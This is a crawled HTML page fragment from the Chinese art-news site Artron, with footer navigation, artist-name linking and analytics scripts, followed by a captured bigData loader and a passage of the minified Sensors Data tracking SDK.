                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1078087,//内容ID
                news_id: 1078087,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1078087,//内容ID
                news_id: 1078087,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1078087,//内容ID
                        news_id: 1078087,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1078087,//内容ID
                        news_id: 1078087,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/resource/js/bigData.js
body_size: 482
content:
/**
 * Created by songshuang on 2019/10/31.
 */
var _dgt = _dgt || [];
window._dgt = _dgt;
(function () {
    _dgt.push(['setSiteId', '5a74801e30f2b4fc']);
    var d = document, g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript'; g.async = true;
    g.defer = true;
    g.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'bigdata-data.artron.net/dgt.js';
    s.parentNode.insertBefore(g, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://pubunder.artron.net/library/js/sensorsdata.min.js
body_size: 157461
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():t()}(this,function(){function e(e,t,r){if(null==e)return!1;if(Qt&&e.forEach===Qt)e.forEach(t,r);else if(nr(e)&&e.length===+e.length){for(var i=0,n=e.length;i<n;i++)if(i in e&&t.call(r,e[i],i,e)===ir)return!1}else for(var a in e)if(rr.call(e,a)&&t.call(r,e[a],a,e)===ir)return!1}function t(t,r){var i=[];return null==t?i:Array.prototype.map&&t.map===Array.prototype.map?t.map(r):(e(t,function(e,t,n){i.push(r(e,t,n))}),i)}function r(t){return e(Yt.call(arguments,1),function(e){for(var r in e)rr.call(e,r)&&void 0!==e[r]&&(t[r]=e[r])}),t}function i(t){return e(Yt.call(arguments,1),function(e){for(var i in e)void 0!==e[i]&&(_(e[i])&&_(t[i])?r(t[i],e[i]):t[i]=e[i])}),t}function n(t){return e(Yt.call(arguments,1),function(e){for(var r in e)void 0!==e[r]&&void 0===t[r]&&(t[r]=e[r])}),t}function a(e){if(!e)return!1;var t=tr.call(e);return"[object Function]"==t||"[object AsyncFunction]"==t}function s(e){return!(!e||!rr.call(e,"callee"))}function l(e){return e?e.toArray?e.toArray():nr(e)?Yt.call(e):s(e)?Yt.call(e):c(e):[]}function c(t){var r=[];return null==t?r:(e(t,function(e){r[r.length]=e}),r)}function u(e,t){var r=e.indexOf;if(r)return r.call(e,t);for(var i=0;i<e.length;i++)if(t===e[i])return i;return-1}function d(e,t,r){var i=Object.prototype.hasOwnProperty;if(e.filter)return e.filter(t);for(var n=[],a=0;a<e.length;a++)if(i.call(e,a)){var s=e[a];t.call(r,s,a,e)&&n.push(s)}return n}function p(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}function _(e){return null!=e&&"[object Object]"==tr.call(e)}function f(e){if(_(e)){for(var t in e)if(rr.call(e,t))return!1;return!0}return!1}function g(e){return void 0===e}function h(e){return"[object String]"==tr.call(e)}function v(e){return"[object Date]"==tr.call(e)}function y(e){return"[object Boolean]"==tr.call(e)}function w(e){return"[object Number]"==tr.call(e)&&/[\d\.]+/.test(String(e))}function S(e){return!(!e||1!==e.nodeType)}function b(e){try{JSON.parse(e)}catch(t){return!1}return!0}function k(e){var t=null;try{t=JSON.parse(e)}catch(r){return!1}return t}function P(e,t,r){var i,n,a,s=null,o=0;r||(r={});var l=function(){o=r.leading===!1?0:sr(),s=null,a=e.apply(i,n),s||(i=n=null)};return function(){var c=sr();o||r.leading!==!1||(o=c);var u=t-(c-o);return i=this,n=arguments,u<=0||u>t?(s&&(clearTimeout(s),s=null),o=c,a=e.apply(i,n),s||(i=n=null)):s||r.trailing===!1||(s=setTimeout(l,u)),a}}function D(e){if("string"!=typeof e)return 0;var t=0,r=null;if(0==e.length)return t;for(var i=0;i<e.length;i++)r=e.charCodeAt(i),t=(t<<5)-t+r,t&=t;return t}function C(e){var t=9007199254740992,r=-9007199254740992,i=31,n=0;if(e.length>0)for(var a=e.split(""),s=0;s<a.length;s++){var o=a[s].charCodeAt(),l=i*n+o;if(l>t)for(n=r+n;l=i*n+o,l<r;)n=n/2+o;if(l<r)for(n=t+n;l=i*n+o,l>t;)n=n/2+o;n=i*n+o}return n}function N(){if("function"==typeof Uint32Array){var e="";if("undefined"!=typeof crypto?e=crypto:"undefined"!=typeof msCrypto&&(e=msCrypto),_(e)&&e.getRandomValues){var t=new Uint32Array(1),r=e.getRandomValues(t)[0],i=Math.pow(2,32);return r/i}}return ar(1e19)/1e19}function j(e){try{return JSON.stringify(e,null,"  ")}catch(t){return JSON.stringify(e)}}function $(e){for(var t,r=[],i={},n=0;n<e.length;n++)t=e[n],t in i||(i[t]=!0,r.push(t));return r}function A(e){var t="";try{t=btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))}catch(r){t=e}return t}function O(e){var r=[];try{r=t(atob(e).split(""),function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})}catch(i){r=[]}try{return decodeURIComponent(r.join(""))}catch(i){return r.join("")}}function I(e,t){e=String(e),t="number"==typeof t?t:13;for(var r=126,i=e.split(""),n=0,a=i.length;n<a;n++){var s=i[n].charCodeAt(0);s<r&&(i[n]=String.fromCharCode((i[n].charCodeAt(0)+t)%r))}return i.join("")}function T(e){var t=13,r=126;return e=String(e),I(e,r-t)}function x(e){var t="t6KJCZa5pDdQ9khoEM3Tj70fbP2eLSyc4BrsYugARqFIw1mzlGNVXOHiWvxUn8",r=t.length-1,i={},n=0;for(n=0;n<t.length;n++)i[t.charAt(n)]=t.charAt(r-n);var a="";for(n=0;n<e.length;n++)a+=e.charAt(n)in i?i[e.charAt(n)]:e.charAt(n);return a}function L(e,t){if("string"!=typeof e)return t("\u8f6c\u6362unicode\u9519\u8bef",e),e;for(var r="",i=0;i<e.length;i++)r+="\\"+e.charCodeAt(i).toString(16);return r}function E(){var e=!0,t="__sensorsdatasupport__",r="testIsSupportStorage";try{sessionStorage&&sessionStorage.setItem?(sessionStorage.setItem(t,r),sessionStorage.removeItem(t,r),e=!0):e=!1}catch(i){e=!1}return e}function H(){if((E()&&"true"===sessionStorage.getItem("sensorsdata_jssdk_debug")||or.show_log)&&(!_(arguments[0])||or.show_log!==!0&&"string"!==or.show_log&&or.show_log!==!1||(arguments[0]=j(arguments[0])),"object"==typeof console&&console.log))try{return console.log.apply(console,arguments)}catch(e){console.log(arguments[0])}}function J(e,t){if("string"==typeof t)return B(e,t);if(nr(t)){for(var r=!1,i=0;i<t.length;i++){var n=B(e,t[i]);if(n){r=!0;break}}return r}}function B(e,t){return e.hasAttribute?e.hasAttribute(t):e.attributes?!(!e.attributes[t]||!e.attributes[t].specified):void 0}function U(e,t){var r="",i="";return e.textContent?r=p(e.textContent):e.innerText&&(r=p(e.innerText)),r&&(r=r.replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)),i=r||"","input"!==t&&"INPUT"!==t||("button"===e.type||"submit"===e.type?i=e.value||"":or.heatmap&&"function"==typeof or.heatmap.collect_input&&or.heatmap.collect_input(e)&&(i=e.value||"")),i}function R(e){e=r({success:function(){},error:function(){},appendCall:function(e){document.getElementsByTagName("head")[0].appendChild(e)}},e);var t=null;"css"===e.type&&(t=document.createElement("link"),t.rel="stylesheet",t.href=e.url),"js"===e.type&&(t=document.createElement("script"),t.async="async",t.setAttribute("charset","UTF-8"),t.src=e.url,t.type="text/javascript"),t.onload=t.onreadystatechange=function(){this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(e.success(),t.onload=t.onreadystatechange=null)},t.onerror=function(){e.error(),t.onerror=null},e.appendCall(t)}function M(e){return new M.init(e)}function K(e){var t=document.createElement("style");t.type="text/css";try{t.appendChild(document.createTextNode(e))}catch(r){t.styleSheet.cssText=e}var i=document.getElementsByTagName("head")[0],n=document.getElementsByTagName("script")[0];i?i.children.length?i.insertBefore(t,i.children[0]):i.appendChild(t):n.parentNode.insertBefore(t,n)}function W(e){function t(e,t){e=p(e);var r;if("body"===e)return document.getElementsByTagName("body")[0];if(0===e.indexOf("#"))e=e.slice(1),r=document.getElementById(e);else if(e.indexOf(":nth-of-type")>-1){var i=e.split(":nth-of-type");if(!i[0]||!i[1])return null;var n=i[0],a=i[1].match(/\(([0-9]+)\)/);if(!a||!a[1])return null;var s=Number(a[1]);if(!(S(t)&&t.children&&t.children.length>0))return null;for(var o=t.children,l=0;l<o.length;l++)if(S(o[l])){var c=o[l].tagName.toLowerCase();if(c===n&&(s--,0===s)){r=o[l];break}}if(s>0)return null}return r?r:null}function r(e){var n,a=i.shift();if(!a)return e;try{n=t(a,e)}catch(s){H(s)}return n&&S(n)?r(n):null}if(!h(e))return null;var i=e.split(">"),n=null;return n=r(),n&&S(n)?n:null}function V(e){var t=e;try{t=decodeURIComponent(e)}catch(r){t=e}return t}function q(e){var t=e;try{t=decodeURI(e)}catch(r){t=e}return t}function F(e,t){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),e=V(e);var r="[\\?&]"+t+"=([^&#]*)",i=new RegExp(r),n=i.exec(e);return null===n||n&&"string"!=typeof n[1]&&n[1].length?"":V(n[1])}function z(e){var t=function(e){this._fields={Username:4,Password:5,Port:7,Protocol:2,Host:6,Path:8,URL:0,QueryString:9,Fragment:10},this._values={},this._regex=null,this._regex=/^((\w+):\/\/)?((\w+):?(\w+)?@)?([^\/\?:]+):?(\d+)?(\/?[^\?#]+)?\??([^#]+)?#?(\w*)/,"undefined"!=typeof e&&this._parse(e)};return t.prototype.setUrl=function(e){this._parse(e)},t.prototype._initValues=function(){for(var e in this._fields)this._values[e]=""},t.prototype.addQueryString=function(e){if("object"!=typeof e)return!1;var t=this._values.QueryString||"";for(var r in e)t=new RegExp(r+"[^&]+").test(t)?t.replace(new RegExp(r+"[^&]+"),r+"="+e[r]):"&"===t.slice(-1)?t+r+"="+e[r]:""===t?r+"="+e[r]:t+"&"+r+"="+e[r];this._values.QueryString=t},t.prototype.getUrl=function(){var e="";return e+=this._values.Origin,e+=this._values.Port?":"+this._values.Port:"",e+=this._values.Path,e+=this._values.QueryString?"?"+this._values.QueryString:"",e+=this._values.Fragment?"#"+this._values.Fragment:""},t.prototype.getUrl=function(){var e="";return e+=this._values.Origin,e+=this._values.Port?":"+this._values.Port:"",e+=this._values.Path,e+=this._values.QueryString?"?"+this._values.QueryString:""},t.prototype._parse=function(e){this._initValues();var t=this._regex.exec(e);t||H("DPURLParser::_parse -> Invalid URL");for(var r in this._fields)"undefined"!=typeof t[this._fields[r]]&&(this._values[r]=t[this._fields[r]]);this._values.Hostname=this._values.Host.replace(/:\d+$/,""),this._values.Origin=this._values.Protocol+"://"+this._values.Hostname},new t(e)}function X(e){e=e||"";for(var t=function(e){return V(e)},r={},i=e.substring(1),n=i.split("&"),a=0;a<n.length;a++){var s=n[a].indexOf("=");if(s!==-1){var o=n[a].substring(0,s),l=n[a].substring(s+1);o=t(o),l=t(l),r[o]=l}}return r}function Z(e){var t={},r=function(){var e;try{return e=new URL("http://modernizr.com/"),"http://modernizr.com/"===e.href}catch(t){return!1}};if("function"==typeof window.URL&&r())t=new URL(e),t.searchParams||(t.searchParams=function(){var e=X(t.search);return{get:function(t){return e[t]}}}());else{h(e)||(e=String(e)),e=p(e);var i=/^https?:\/\/.+/;if(i.test(e)===!1)return void H("Invalid URL");var n=z(e);t.hash="",t.host=n._values.Host?n._values.Host+(n._values.Port?":"+n._values.Port:""):"",t.href=n._values.URL,t.password=n._values.Password,t.pathname=n._values.Path,t.port=n._values.Port,t.search=n._values.QueryString?"?"+n._values.QueryString:"",t.username=n._values.Username,t.hostname=n._values.Hostname,t.protocol=n._values.Protocol?n._values.Protocol+":":"",t.origin=n._values.Origin?n._values.Origin+(n._values.Port?":"+n._values.Port:""):"",t.searchParams=function(){var e=X("?"+n._values.QueryString);return{get:function(t){return e[t]}}}()}return t}function Q(e,t){t&&"string"==typeof t||(t="hostname\u89e3\u6790\u5f02\u5e38");var r=null;try{r=Z(e).hostname}catch(i){H("getHostname\u4f20\u5165\u7684url\u53c2\u6570\u4e0d\u5408\u6cd5\uff01")}return r||t}function Y(e){var t={},r=e.split("?"),i=r[1]||"";return i&&(t=X("?"+i)),t}function G(e){return h(e)?(e=p(e),q(e)):q(location.href)}function ee(t){return e(t,function(e,r){v(e)?t[r]=te(e):_(e)&&(t[r]=ee(e))}),t}function te(e){function t(e){return e<10?"0"+e:e}return e.getFullYear()+"-"+t(e.getMonth()+1)+"-"+t(e.getDate())+" "+t(e.getHours())+":"+t(e.getMinutes())+":"+t(e.getSeconds())+"."+t(e.getMilliseconds())}function re(t){_(t)&&e(t,function(e,r){_(e)?re(t[r]):v(e)&&(t[r]=te(e))})}function ie(t){var r=t.properties,i=JSON.parse(JSON.stringify(t));_(r)&&e(r,function(e,t){if(a(e))try{r[t]=e(i),a(r[t])&&(H("\u60a8\u7684\u5c5e\u6027- "+t+" \u683c\u5f0f\u4e0d\u6ee1\u8db3\u8981\u6c42\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664"),delete r[t])}catch(n){delete r[t],H("\u60a8\u7684\u5c5e\u6027- "+t+" \u629b\u51fa\u4e86\u5f02\u5e38\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664")}})}function ne(e){if("object"==typeof e&&e.$option){var t=e.$option;return delete e.$option,t}return{}}function ae(t){var r={};return e(t,function(e,t){null!=e&&(r[t]=e)}),r}function se(e){var t=or.current_domain;switch(typeof t){case"function":var r=t();return""===r||""===p(r)?"url\u89e3\u6790\u5931\u8d25":r.indexOf(".")!==-1?r:"url\u89e3\u6790\u5931\u8d25";case"string":return""===t||""===p(t)?"url\u89e3\u6790\u5931\u8d25":t.indexOf(".")!==-1?t:"url\u89e3\u6790\u5931\u8d25";default:var i=de();return""===e?"url\u89e3\u6790\u5931\u8d25":""===i?"url\u89e3\u6790\u5931\u8d25":i}}function oe(e){if(!e.target)return!1;var t=e.target,r=t.tagName.toLowerCase(),i={};return i.$element_type=r,i.$element_name=t.getAttribute("name"),i.$element_id=t.getAttribute("id"),i.$element_class_name="string"==typeof t.className?t.className:null,i.$element_target_url=t.getAttribute("href"),i.$element_content=U(t,r),i=ae(i),i.$url=G(),i.$url_path=location.pathname,i.$title=document.title,i}function le(){var e=document.referrer,t="baidu.com";if(!e)return!1;try{var r=Z(e).hostname;return r&&r.substring(r.length-t.length)===t}catch(i){return!1}}function ce(){var e=Y(document.referrer);return f(e)||!e.eqid?fr().replace(/-/g,""):e.eqid}function ue(){var e=Y(document.referrer);if(f(e)||!e.eqid){var t=Y(location.href);return e.ck||t.utm_source?"baidu_sem_keyword_id":"baidu_other_keyword_id"}return"baidu_seo_keyword_id"}function de(e){function t(e){return!!e&&e}e=e||location.hostname;var r=t(e);if(!r)return"";var i=r.split(".");if(nr(i)&&i.length>=2&&!/^(\d+\.)+\d+$/.test(r))for(var n="."+i.splice(i.length-1,1);i.length>0;)if(n="."+i.splice(i.length-1,1)+n,document.cookie="sensorsdata_domain_test=true; path=/; SameSite=Lax; domain="+n,document.cookie.indexOf("sensorsdata_domain_test=true")!==-1){var a=new Date;return a.setTime(a.getTime()-1e3),document.cookie="sensorsdata_domain_test=true; expires="+a.toGMTString()+"; path=/; SameSite=Lax; domain="+n,n}return""}function pe(e){return e=e||document.referrer,""===e||de(Q(e))!==de()}function _e(e,t){return e=e||document.referrer,"string"!=typeof e?"\u53d6\u503c\u5f02\u5e38_referrer\u5f02\u5e38_"+String(e):(e=p(e),e=q(e),0!==e.indexOf("https://www.baidu.com/")||t||(e=e.split("?")[0]),e=e.slice(0,or.max_referrer_string_length),"string"==typeof e?e:"")}function fe(e){var t=Q(e);if(!t||"hostname\u89e3\u6790\u5f02\u5e38"===t)return"";var r={baidu:[/^.*\.baidu\.com$/],bing:[/^.*\.bing\.com$/],google:[/^www\.google\.com$/,/^www\.google\.com\.[a-z]{2}$/,/^www\.google\.[a-z]{2}$/],sm:[/^m\.sm\.cn$/],so:[/^.+\.so\.com$/],sogou:[/^.*\.sogou\.com$/],yahoo:[/^.*\.yahoo\.com$/]};for(var i in r)for(var n=r[i],a=0,s=n.length;a<s;a++)if(n[a].test(t))return i;return"\u672a\u77e5\u641c\u7d22\u5f15\u64ce"}function ge(e,t){e=e||document.referrer;var r=or.source_type.keyword;if(document&&"string"==typeof e){if(0===e.indexOf("http")){var i=fe(e),n=Y(e);if(f(n))return or.preset_properties.search_keyword_baidu&&le()?void 0:"\u672a\u53d6\u5230\u503c";var a=null;for(var s in r)if(i===s&&"object"==typeof n)if(a=r[s],nr(a))for(s=0;s<a.length;s++){var o=n[a[s]];if(o)return t?{active:o}:o}else if(n[a])return t?{active:n[a]}:n[a];return or.preset_properties.search_keyword_baidu&&le()?void 0:"\u672a\u53d6\u5230\u503c"}return""===e?"\u672a\u53d6\u5230\u503c_\u76f4\u63a5\u6253\u5f00":"\u672a\u53d6\u5230\u503c_\u975ehttp\u7684url"}return"\u53d6\u503c\u5f02\u5e38_referrer\u5f02\u5e38_"+String(e)}function he(e){var t=F(e,"gdt_vid"),r=F(e,"hash_key"),i=F(e,"callbacks"),n={click_id:"",hash_key:"",callbacks:""};return h(t)&&t.length&&(n.click_id=16==t.length||18==t.length?t:"\u53c2\u6570\u89e3\u6790\u4e0d\u5408\u6cd5",h(r)&&r.length&&(n.hash_key=r),h(i)&&i.length&&(n.callbacks=i)),n}function me(){function e(e,t){for(var r=0;r<e.length;r++)if(t.split("?")[0].indexOf(e[r])!==-1)return!0}var t="("+or.source_type.utm.join("|")+")\\=[^&]+",r=or.source_type.search,i=or.source_type.social,n=document.referrer||"",a=hr.pageProp.url;if(a){var s=a.match(new RegExp(t));return s&&s[0]?"\u4ed8\u8d39\u5e7f\u544a\u6d41\u91cf":e(r,n)?"\u81ea\u7136\u641c\u7d22\u6d41\u91cf":e(i,n)?"\u793e\u4ea4\u7f51\u7ad9\u6d41\u91cf":""===n?"\u76f4\u63a5\u6d41\u91cf":"\u5f15\u8350\u6d41\u91cf"}return"\u83b7\u53d6url\u5f02\u5e38"}function ve(){var e={items:[],enqueue:function(e){this.items.push(e),this.start()},dequeue:function(){return this.items.shift()},getCurrentItem:function(){return this.items[0]},isRun:!1,start:function(){this.items.length>0&&!this.isRun&&(this.isRun=!0,this.getCurrentItem().start())},close:function(){this.dequeue(),this.isRun=!1,this.start()}};return e}function ye(){return"undefined"!=typeof window.matchMedia||"undefined"!=typeof window.msMatchMedia}function we(){var e=screen.msOrientation||screen.mozOrientation||(screen.orientation||{}).type,t="\u672a\u53d6\u5230\u503c";if(e)t=e.indexOf("landscape")>-1?"landscape":"portrait";else if(ye()){var r=window.matchMedia||window.msMatchMedia;r("(orientation: landscape)").matches?t="landscape":r("(orientation: portrait)").matches&&(t="portrait")}return t}function Se(){return"undefined"!=typeof window.XMLHttpRequest&&("withCredentials"in new XMLHttpRequest||"undefined"!=typeof XDomainRequest)}function be(){return!!navigator.userAgent.match(/iPhone|iPad|iPod/i)}function ke(){try{var e=navigator.appVersion.match(/OS (\d+)[._](\d+)[._]?(\d+)?/);return e&&e[1]?Number.parseInt(e[1],10):""}catch(t){return""}}function Pe(){var e,t={},r=navigator.userAgent.toLowerCase();return(e=r.match(/opera.([\d.]+)/))?t.opera=Number(e[1].split(".")[0]):(e=r.match(/msie ([\d.]+)/))?t.ie=Number(e[1].split(".")[0]):(e=r.match(/edge.([\d.]+)/))?t.edge=Number(e[1].split(".")[0]):(e=r.match(/firefox\/([\d.]+)/))?t.firefox=Number(e[1].split(".")[0]):(e=r.match(/chrome\/([\d.]+)/))?t.chrome=Number(e[1].split(".")[0]):(e=r.match(/version\/([\d.]+).*safari/))?t.safari=Number(e[1].match(/^\d*.\d*/)):(e=r.match(/trident\/([\d.]+)/))&&(t.ie=11),t}function De(){var e=!1;if("object"!=typeof navigator||"function"!=typeof navigator.sendBeacon)return e;var t=Pe(),r=navigator.userAgent.toLowerCase();if(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)){var i=/os [\d._]*/gi,n=r.match(i),a=(n+"").replace(/[^0-9|_.]/gi,"").replace(/_/gi,"."),s=a.split(".");"undefined"==typeof t.safari&&(t.safari=s[0]),s[0]&&s[0]<13?(t.chrome>41||t.firefox>30||t.opera>25||t.safari>12)&&(e=!0):(t.chrome>41||t.firefox>30||t.opera>25||t.safari>11.3)&&(e=!0)}else(t.chrome>38||t.edge>13||t.firefox>30||t.opera>25||t.safari>11)&&(e=!0);return e}function Ce(){function e(t){return t&&(t.preventDefault=e.preventDefault,t.stopPropagation=e.stopPropagation,t._getPath=e._getPath),t}function t(t,r,i,n){var a=function(a){if(a=a||e(window.event)){a.target=a.srcElement;var s,o,l=!0;return"function"==typeof i&&(s=i(a)),o=r.call(t,a),"beforeunload"!==n?(!1!==s&&!1!==o||(l=!1),l):void 0}};return a}e._getPath=function(){var e=this;return this.path||this.composedPath&&this.composedPath()||M(e.target).getParents()},e.preventDefault=function(){this.returnValue=!1},e.stopPropagation=function(){this.cancelBubble=!0};var r=function(r,i,n){var a=!(!_(or.heatmap)||!or.heatmap.useCapture);if(_(or.heatmap)&&"undefined"==typeof 